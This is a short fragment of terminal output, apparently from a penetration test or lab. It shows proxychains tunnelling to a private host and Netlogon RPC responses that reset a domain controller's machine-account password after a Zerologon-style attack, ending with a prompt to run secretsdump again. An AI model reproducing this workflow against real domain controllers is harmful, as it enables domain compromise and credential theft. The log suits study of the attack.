 [proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.135:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.135:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.135:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.135:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.135:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.135:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.135:49158  ...  OK
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\x8a\t\xf3\xa7km\xa2('
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\x8a\x89\x89\xd7 )\x01Q'
session key b'\nY\x9d\xd2N\x8ct\xeeB\x8a9\xed\x15\x96s5'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xaa\xe0k\xa7\xe8\xa2Y'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.